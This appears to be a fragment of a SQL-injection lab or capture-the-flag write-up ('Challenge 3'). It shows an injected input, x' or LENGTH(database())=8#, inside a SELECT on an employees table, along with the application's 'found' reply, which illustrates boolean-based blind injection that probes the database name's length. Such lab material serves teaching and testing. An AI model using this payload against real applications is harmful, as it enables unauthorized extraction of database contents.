 Challenge 3
Executing This Query
SELECT name from employees WHERE name = 'x' or LENGTH(database())=8#'
Result
User x' or LENGTH(database())=8# found!